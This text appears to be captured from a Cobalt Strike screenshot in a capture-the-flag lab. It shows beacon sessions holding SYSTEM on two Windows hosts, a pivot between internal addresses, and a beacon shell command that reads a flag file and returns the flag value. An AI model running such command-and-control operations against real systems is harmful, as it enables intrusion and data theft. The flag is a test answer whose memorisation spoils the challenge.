 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
39.101.143.154 172.22.8.18 ichunqiu John WIN-WEB taskhostw.exe 3028 x64 10ms Interactive
39.101.143.154 172.22.8.18 ichunqiu SYSTEM * WIN-WEB beacon.exe 8704 x64 118ms Interactive
172.22.8.18 172.22.8.46 ichunqiu SYSTEM * WIN2016 bea.exe 3652 x64 73ms Interactive
172.22.8.18 172.22.8.46 ichunqiu Aldrich WIN2016 bea.exe 5088 x64 73ms Interactive
Event Log X Beacon 172.22.8.18@8704 X Listeners X Beacon 172.22.8.46@5088 X Beacon 172.22.8.46@3652 X Files 172.22.8.46@3652 X
[12/01 16:15:14] [*] Tasked beacon to list files in C:\Users\ (from File Browser)
[12/01 16:15:14] [+] host called home, sent: 26 bytes
[12/01 16:15:15] [*] Tasked beacon to list files in C:\Users\Administrator\ (from File Browser)
[12/01 16:15:16] [+] host called home, sent: 40 bytes
[12/01 16:15:19] [*] Tasked beacon to list files in C:\Users\Administrator\flag\ (from File Browser)
[12/01 16:15:19] [+] host called home, sent: 45 bytes
[12/01 16:15:34] beacon> shell type C:\Users\Administrator\flag\flag02.txt
[12/01 16:15:35] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[12/01 16:15:35] [+] host called home, sent: 74 bytes
[12/01 16:15:35] [+] received output:
TSCLIENT
flag02: flag{e0bf7bf1-6d34-4008-a378-f0abe82a63f7}
[WIN2016] - x64 | SYSTEM * | 3652 - x64 | Parent 8704 last:73ms
beacon>